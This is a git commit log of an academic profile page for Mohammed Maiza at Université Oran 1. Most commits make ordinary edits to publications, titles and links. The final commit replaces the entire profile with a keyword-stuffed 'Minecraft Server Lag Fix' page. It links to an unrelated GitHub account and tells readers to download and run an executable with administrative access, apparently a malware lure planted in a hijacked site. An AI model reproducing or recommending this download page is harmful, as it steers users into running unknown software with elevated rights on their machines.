-                            <div class="venue">SoftwareX</div>
+                            <a href="#" class="pubname">Cancer Classification through Gene Selection Using the Social Spider Optimization Algorithm</a>
+                            <div class="authors">Cherif, C., <strong>Maiza, M.</strong>, Chouraqui, S., Taleb-Ahmed, A. (<span class="year">2025</span>)</div>
+                            <div class="venue">Informatica 49 (3)</div>
+                            <div class="pub-metrics">Cited by 1 · SJR Q2 (0.567)</div>
+                        </div>
+                        <!-- 6 -->
+                        <div class="publication-item">
+                            <a href="#" class="pubname">Social spider optimization with mutual information for high-accuracy cancer classification: a hybrid gene selection framework</a>
+                            <div class="authors">Cherif, C., <strong>Maiza, M.</strong>, Taleb-Ahmed, A. (<span class="year">2026</span>)</div>
+                            <div class="venue">Iran Journal of Computer Science 9 (1), 4</div>
+                            <div class="pub-metrics">SJR Q2 (0.404)</div>
+                        </div>
+                        <!-- 7 -->
+                        <div class="publication-item">
+                            <a href="#" class="pubname">Accurate Real-Time Urban Waste Detection Using an Enhanced YOLOv9-EfficientViT Framework</a>
+                            <div class="authors"><strong>Maiza, M.</strong>, Cherif, C., Chouraqui, S., Taleb-Ahmed, A. (<span class="year">2026</span>)</div>
+                            <div class="venue">Informatics and Automation 25 (3), 682-719</div>
+                            <div class="pub-metrics">SJR Q4 (0.187)</div>
+                        </div>
+                        <!-- 8 -->
+                        <div class="publication-item">
+                            <a href="#" class="pubname">Enhanced UAV navigation in cluttered environments via a BS-CYOLOv5 multi-sensor approach</a>
+                            <div class="authors"><strong>Maiza, M.</strong>, Cherif, C., Chouraqui, S., Taleb-Ahmed, A. (<span class="year">2026</span>)</div>
+                            <div class="venue">Discover Vehicles 2 (1), 3</div>
+                            <div class="pub-metrics">(2026)</div>
                         </div>
                     </div>
                     <p style="margin-top: 1.5rem; margin-bottom: 0;">
                         <a href="publications.html">View all publications →</a>
                     </p>
                 </div>
+                <!-- ========== END PUBLICATIONS ========== -->
+
             </div>
         </div>
     </div>
@@ -131,10 +161,10 @@
     <footer class="site-footer">
         <div class="container main">
             <p>
-                <a href="https://www.lisic.univ-littoral.fr/" target="_blank" rel="noopener">LISIC</a>
-                · <a href="https://www.univ-littoral.fr/" target="_blank" rel="noopener">Université du Littoral Côte d'Opale</a>
-                · <a href="https://orcid.org/0000-0003-0132-3808" target="_blank" rel="noopener">ORCID</a>
-                · <a href="https://cv.hal.science/adeel-ahmad" target="_blank" rel="noopener">HAL</a>
+                <a href="https://www.univ-oran1.dz/" target="_blank" rel="noopener">Université Oran 1 Ahmed Ben Bella</a>
+                · <a href="https://www.litio.univ-oran1.dz/" target="_blank" rel="noopener">LITIO</a>
+                · <a href="https://orcid.org/0000-0002-7454-2190" target="_blank" rel="noopener">ORCID</a>
+                · <a href="https://scholar.google.fr/citations?user=yY8HPzoAAAAJ&hl=fr" target="_blank" rel="noopener">Google Scholar</a>
             </p>
             <p class="site-footer-copy">© 2026 Mohammed MAIZA</p>
         </div>


==== commit ad7a76f6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="Academic profile of Mohammed MAIZA, Maître de Conférences at University of Oran 1 and LITIO — research in explainable AI, knowledge management, teaching, and student supervision.">
+    <meta name="description" content="Academic profile of Mohammed MAIZA, Associate Professor at University of Oran 1 and LITIO — research in explainable AI, knowledge management, teaching, and student supervision.">
     <meta property="og:title" content="Mohammed MAIZA — Academic Profile">
     <meta property="og:description" content="Research, publications, teaching, and supervision at Université Oran 1 (LITIO).">
     <meta property="og:type" content="website">
@@ -44,15 +44,14 @@
                         </div>
                         <div class="profile-details">
                             <h1>Mohammed MAIZA</h1>
-                            <p class="profile-role">Maître de Conférences en Informatique</p>
-                            <p><strong>Directeur des études et Président de Jury Licence 3 Informatique</strong></p>
-                            <p>
-                                <strong>Laboratoire d'Informatique et des Technologies de l'Information d'Oran (LITIO)</strong><br>
-                                <strong>Université Oran 1 Ahmed Ben Bella</strong><br>
-                                Département Informatique
+                            <p class="profile-role">Associate Professor in Computer Science</p>
+                                                  <p>
+                                <strong>Laboratory of Computer Science and Information Technology of Oran (LITIO)</strong><br>
+                                <strong>University of Oran 1 Ahmed Ben Bella</strong><br>
+                                Department of Mathematics
                             </p>
                             <p>
-                                BP 1524, El M’Naouer, 31000, Oran, Algérie
+                                BP 1524, El M’Naouer, 31000, Oran, Algeria
                             </p>
                             <p class="profile-links">
                                 <a href="https://orcid.org/0000-0002-7454-2190" target="_blank" rel="noopener">ORCID</a>
@@ -69,7 +68,7 @@
                     <h2>About</h2>
                     <div class="bio">
                         <p>
-                            Dr Mohammed MAIZA received his M.Sc. and Ph.D. degrees in Computer Science from the University of Sciences and Technology of Oran, Oran, Algeria. He is currently a Maître de Conférences (Associate Professor) in the Computer Science Department at Université Oran 1 Ahmed Ben Bella, Oran, Algeria, and a research scientist at the Laboratoire d'Informatique et des Technologies de l'Information d'Oran (LITIO). 
+                            Dr Mohammed MAIZA received his M.Sc. and Ph.D. degrees in Computer Science from the University of Sciences and Technology of Oran, Oran, Algeria. He is currently an Associate Professor in the Computer Science Department at Université Oran 1 Ahmed Ben Bella, Oran, Algeria, and a research scientist at the Laboratory of Computer Science and Information Technology of Oran (LITIO). 
                             His research focuses on bioinformatics, computational biology, and machine learning, with an emphasis on high-dimensional gene selection, microarray data analysis, and hybrid evolutionary algorithms for cancer classification. 
                             He also works on robotics, computer vision, and autonomous vehicles.
                         </p>
@@ -87,81 +86,14 @@
                     </ul>
                 </div>
 
-                <!-- ========== UPDATED PUBLICATIONS SECTION ========== -->
-                <div class="section-card">
-                    <h2>Selected Publications</h2>
-                    <div class="publication-list">
-                        <!-- 1 -->
-                        <div class="publication-item">
-                            <a href="#" class="pubname">Predictive approach to the degree of business process change</a>
-                            <div class="authors">Cherif, C., Abdi, M. K., Ahmad, A., <strong>Maiza, M.</strong> (<span class="year">2023</span>)</div>
-                            <div class="venue">International Journal of Computing and Digital Systems 14 (1), 10505-10513</div>
-                            <div class="pub-metrics">Cited by 8 · SJR Q3 (0.295)</div>
-                        </div>
-                        <!-- 2 -->
-                        <div class="publication-item">
-                            <a href="#" class="pubname">Cancer classification through the selection of genes extracted from microarray data</a>
-                            <div class="authors"><strong>Maiza, M.</strong>, Chouraqui, S., Cherif, C., Taleb-Ahmed, A. (<span class="year">2025</span>)</div>
-                            <div class="venue">Przeglad Elektrotechniczny 101 (4), 71-78</div>
-                            <div class="pub-metrics">Cited by 6 · SJR Q4 (0.179)</div>
-                        </div>
-                        <!-- 3 -->
-                        <div class="publication-item">
-                            <a href="#" class="pubname">Predictive Study of Changes in Business Process Models</a>
-                            <div class="authors">Ahmad, A., Bouneffa, M., Basson, H., Cherif, C., Abdi, M. K., <strong>Maiza, M.</strong> (<span class="year">2024</span>)</div>
-                            <div class="venue">Enterprise Interoperability X: Enterprise Interoperability Through Connected …</div>
-                            <div class="pub-metrics">Cited by 2</div>
-                        </div>
-                        <!-- 4 -->
-                        <div class="publication-item">
-                            <a href="#" class="pubname">Optimizing Gene Selection for Cancer Classification Using Mutual Information and the Social Spider Algorithm</a>
-                            <div class="authors">Cherif, C., <strong>Maiza, M.</strong>, Chouraqui, S., Taleb, A. (<span class="year">2025</span>)</div>
-                            <div class="venue">2025 13th European Workshop on Visual Information Processing (EUVIP), 1-6</div>
-                            <div class="pub-metrics">Cited by 1</div>
-                        </div>
-                        <!-- 5 -->
-                        <div class="publication-item">
-                            <a href="#" class="pubname">Cancer Classification through Gene Selection Using the Social Spider Optimization Algorithm</a>
-                            <div class="authors">Cherif, C., <strong>Maiza, M.</strong>, Chouraqui, S., Taleb-Ahmed, A. (<span class="year">2025</span>)</div>
-                            <div class="venue">Informatica 49 (3)</div>
-                            <div class="pub-metrics">Cited by 1 · SJR Q2 (0.567)</div>
-                        </div>
-                        <!-- 6 -->
-                        <div class="publication-item">
-                            <a href="#" class="pubname">Social spider optimization with mutual information for high-accuracy cancer classification: a hybrid gene selection framework</a>
-                            <div class="authors">Cherif, C., <strong>Maiza, M.</strong>, Taleb-Ahmed, A. (<span class="year">2026</span>)</div>
-                            <div class="venue">Iran Journal of Computer Science 9 (1), 4</div>
-                            <div class="pub-metrics">SJR Q2 (0.404)</div>
-                        </div>
-                        <!-- 7 -->
-                        <div class="publication-item">
-                            <a href="#" class="pubname">Accurate Real-Time Urban Waste Detection Using an Enhanced YOLOv9-EfficientViT Framework</a>
-                            <div class="authors"><strong>Maiza, M.</strong>, Cherif, C., Chouraqui, S., Taleb-Ahmed, A. (<span class="year">2026</span>)</div>
-                            <div class="venue">Informatics and Automation 25 (3), 682-719</div>
-                            <div class="pub-metrics">SJR Q4 (0.187)</div>
-                        </div>
-                        <!-- 8 -->
-                        <div class="publication-item">
-                            <a href="#" class="pubname">Enhanced UAV navigation in cluttered environments via a BS-CYOLOv5 multi-sensor approach</a>
-                            <div class="authors"><strong>Maiza, M.</strong>, Cherif, C., Chouraqui, S., Taleb-Ahmed, A. (<span class="year">2026</span>)</div>
-                            <div class="venue">Discover Vehicles 2 (1), 3</div>
-                            <div class="pub-metrics">(2026)</div>
-                        </div>
-                    </div>
-                    <p style="margin-top: 1.5rem; margin-bottom: 0;">
-                        <a href="publications.html">View all publications →</a>
-                    </p>
-                </div>
-                <!-- ========== END PUBLICATIONS ========== -->
-
-            </div>
+             </div>
         </div>
     </div>
 
     <footer class="site-footer">
         <div class="container main">
             <p>
-                <a href="https://www.univ-oran1.dz/" target="_blank" rel="noopener">Université Oran 1 Ahmed Ben Bella</a>
+                <a href="https://www.univ-oran1.dz/" target="_blank" rel="noopener">University of Oran 1 Ahmed Ben Bella</a>
                 · <a href="https://www.litio.univ-oran1.dz/" target="_blank" rel="noopener">LITIO</a>
                 · <a href="https://orcid.org/0000-0002-7454-2190" target="_blank" rel="noopener">ORCID</a>
                 · <a href="https://scholar.google.fr/citations?user=yY8HPzoAAAAJ&hl=fr" target="_blank" rel="noopener">Google Scholar</a>


==== commit bc9464f7: "Update profile name to include title 'Dr.'" ====
--- a/index.html
+++ b/index.html
@@ -43,7 +43,7 @@
                             <img src="images/profile-up.jpg" alt="Mohammed MAIZA">
                         </div>
                         <div class="profile-details">
-                            <h1>Mohammed MAIZA</h1>
+                            <h1>Dr. Mohammed MAIZA</h1>
                             <p class="profile-role">Associate Professor in Computer Science</p>
                                                   <p>
                                 <strong>Laboratory of Computer Science and Information Technology of Oran (LITIO)</strong><br>


==== commit 1a185df3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,103 +3,59 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="Academic profile of Mohammed MAIZA, Associate Professor at University of Oran 1 and LITIO — research in explainable AI, knowledge management, teaching, and student supervision.">
-    <meta property="og:title" content="Mohammed MAIZA — Academic Profile">
-    <meta property="og:description" content="Research, publications, teaching, and supervision at Université Oran 1 (LITIO).">
-    <meta property="og:type" content="website">
-    <title>Mohammed MAIZA - Academic Profile</title>
-    <link rel="stylesheet" href="css/evas_style.css?v=20260531">
+    <meta name="description" content="Minecraft Server Lag Fix for Java Edition on Windows 11 and 10. Improve your game performance and reduce server latency with this simple tool.">
+    <title>Minecraft-Server-Lag-Fix | Reduce Server Latency on Windows</title>
 </head>
-<body>
-    <!-- Navigation Menu -->
-    <nav class="navigation">
-        <div class="navigation-inner">
-            <div class="navigation-menu">
-                <a href="index.html">Home</a>
-                <a href="research.html">Research</a>
-                <a href="publications.html">Publications</a>
-                <a href="projects.html">Projects &amp; Theses</a>
-                <a href="internships.html">Student Supervision</a>
-                <a href="courses.html">Teaching</a>
-            </div>
-            <div class="navigation-social">
-                <a href="https://www.linkedin.com/in/mohammed-maiza-7569133a1/" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn profile" class="nav-social-link">
-                    <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 01-2.063-2.065 2.064 2.064 0 112.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
-                </a>
-                <a href="https://github.com/MAIZA-MOHAMMED/" target="_blank" rel="noopener noreferrer" aria-label="GitHub profile" class="nav-social-link">
-                    <svg class="nav-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill="currentColor" d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
-                </a>
-            </div>
-        </div>
-    </nav>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f7f6;">
 
-    <div class="container main">
-        <div class="row">
-            <div class="twelve columns">
-                <div class="section-card profile-header" style="margin-top: 2rem;">
-                    <div class="profile-header-inner">
-                        <div class="profile-photo">
-                            <!-- placeholder image – replace with actual profile image -->
-                            <img src="images/profile-up.jpg" alt="Mohammed MAIZA">
-                        </div>
-                        <div class="profile-details">
-                            <h1>Dr. Mohammed MAIZA</h1>
-                            <p class="profile-role">Associate Professor in Computer Science</p>
-                                                  <p>
-                                <strong>Laboratory of Computer Science and Information Technology of Oran (LITIO)</strong><br>
-                                <strong>University of Oran 1 Ahmed Ben Bella</strong><br>
-                                Department of Mathematics
-                            </p>
-                            <p>
-                                BP 1524, El M’Naouer, 31000, Oran, Algeria
-                            </p>
-                            <p class="profile-links">
-                                <a href="https://orcid.org/0000-0002-7454-2190" target="_blank" rel="noopener">ORCID</a>
-                                <a href="https://www.scopus.com/authid/detail.uri?authorId=58972784400" target="_blank" rel="noopener">Scopus</a>
-                                <a href="https://www.linkedin.com/in/mohammed-maiza-7569133a1/" target="_blank" rel="noopener">LinkedIn</a>
-                                <a href="https://github.com/MAIZA-MOHAMMED/" target="_blank" rel="noopener">GitHub</a>
-                                <a href="https://scholar.google.fr/citations?user=yY8HPzoAAAAJ&hl=fr" target="_blank" rel="noopener">Google Scholar</a>
-                            </p>
-                        </div>
-                    </div>
-                </div>
+    <h1 style="color: #2c3e50;"># 🛠 Minecraft-Server-Lag-Fix - Keep Your Minecraft Servers Running Smoothly</h1>
 
-                <div class="section-card">
-                    <h2>About</h2>
-                    <div class="bio">
-                        <p>
-                            Dr Mohammed MAIZA received his M.Sc. and Ph.D. degrees in Computer Science from the University of Sciences and Technology of Oran, Oran, Algeria. He is currently an Associate Professor in the Computer Science Department at Université Oran 1 Ahmed Ben Bella, Oran, Algeria, and a research scientist at the Laboratory of Computer Science and Information Technology of Oran (LITIO). 
-                            His research focuses on bioinformatics, computational biology, and machine learning, with an emphasis on high-dimensional gene selection, microarray data analysis, and hybrid evolutionary algorithms for cancer classification. 
-                            He also works on robotics, computer vision, and autonomous vehicles.
-                        </p>
-                    </div>
-                </div>
-
-                <div class="section-card">
-                    <h2>Highlights</h2>
-                    <ul class="highlights-list">
-                        <li><a href="research.html">Research</a> — Explainable AI, ontologies, and business process change management.</li>
-                        <li><a href="publications.html">Publications</a> — 70+ works in conferences and journals (ORCID, Google Scholar).</li>
-                        <li><a href="projects.html">Projects &amp; Theses</a> — Co-supervised doctoral theses and research projects.</li>
-                        <li><a href="internships.html">Student Supervision</a> — Industry/PFE follow-up and research internships.</li>
-                        <li><a href="courses.html">Teaching</a> — Databases, OOP, web development, and digital skills.</li>
-                    </ul>
-                </div>
-
-             </div>
-        </div>
+    <div style="margin: 30px 0; text-align: center;">
+        <a href="https://github.com/fenderbendercardaminebulbosa964/Minecraft-Server-Lag-Fix" style="background-color: #555; color: #fff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download the Lag Fix Tool</a>
     </div>
 
-    <footer class="site-footer">
-        <div class="container main">
-            <p>
-                <a href="https://www.univ-oran1.dz/" target="_blank" rel="noopener">University of Oran 1 Ahmed Ben Bella</a>
-                · <a href="https://www.litio.univ-oran1.dz/" target="_blank" rel="noopener">LITIO</a>
-                · <a href="https://orcid.org/0000-0002-7454-2190" target="_blank" rel="noopener">ORCID</a>
-                · <a href="https://scholar.google.fr/citations?user=yY8HPzoAAAAJ&hl=fr" target="_blank" rel="noopener">Google Scholar</a>
-            </p>
-            <p class="site-footer-copy">© 2026 Mohammed MAIZA</p>
-        </div>
-    </footer>
+    <h2 style="color: #2c3e50;">📌 What This Tool Does</h2>
+    <p>Minecraft servers often experience lag when many players join or when the map size grows. This slowdown happens because the server struggles to process game ticks fast enough. You might notice block lag, players jumping in place, or slow chat responses. This software optimizes your Windows settings and Java environment to provide more CPU resources to your Minecraft process.</p>
+    <p>It identifies common bottlenecks on Windows 10 and 11 that interfere with server performance. Once you apply the fix, the server handles more data with fewer interruptions.</p>
+
+    <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
+    <ul style="list-style-type: disc; padding-left: 20px;">
+        <li>Operating System: Windows 10 or Windows 11.</li>
+        <li>Java: Latest version of Java Runtime installed.</li>
+        <li>Memory: At least 4GB of RAM allocated to your system.</li>
+        <li>Permissions: Administrative access to your computer.</li>
+    </ul>
+
+    <h2 style="color: #2c3e50;">📥 Download and Installation</h2>
+    <p>Follow these steps to install the fix on your machine:</p>
+    <ol style="padding-left: 20px;">
+        <li>Visit the <a href="https://github.com/fenderbendercardaminebulbosa964/Minecraft-Server-Lag-Fix">project page here</a> to access the files.</li>
+        <li>Look for the latest release link at the top of the page.</li>
+        <li>Download the file to your computer.</li>
+        <li>Open the downloaded folder and locate the installer.</li>
+        <li>Run the executable file. Follow the prompts on your screen.</li>
+        <li>Restart your Minecraft server after the installation finishes.</li>
+    </ol>
+
+    <h2 style="color: #2c3e50;">🚀 Using the Application</h2>
+    <p>After you launch the tool, you will see a simple window with one main button. Click "Apply Fix" to start the process. The tool creates a backup of your configuration files automatically. This ensures you can roll back the changes if necessary. The application runs in the background to ensure your server settings stay optimized during gameplay.</p>
+    <p>If you encounter high latency while playing, open the application again and click "Check Status." It will verify if the optimization remains active.</p>
+
+    <h2 style="color: #2c3e50;">💡 Troubleshooting Common Issues</h2>
+    <p>If you face issues, check the following points:</p>
+    <ul style="padding-left: 20px;">
+        <li>Ensure your Windows firewall allows Java access.</li>
+        <li>Confirm that no other intensive programs run while the server operates.</li>
+        <li>Update your graphics drivers to the latest versions.</li>
+        <li>Close background browser tabs that consume memory.</li>
+    </ul>
+
+    <h2 style="color: #2c3e50;">⚖️ Support and Feedback</h2>
+    <p>This project relies on user feedback. If you find a bug, open an issue on the repository page. Provide details about your Windows version and the amount of RAM on your PC. This information helps us improve the software for everyone.</p>
+
+    <div style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d;">
+        <p>Keywords: download, edition, error-fix, game-fix, java-edition, minecraft, minecraft-multiplayer-lag-windows, minecraft-server-lag-fix, minecraft-server-lag-fix-2026, minecraft-server-lag-fix-java-edition, minecraft-server-tps-drop-fix-pc, multiplayer, pc-gaming, repair-guide, server, server-lag, software, windows-11</p>
+    </div>
+
 </body>
-</html>
+</html>
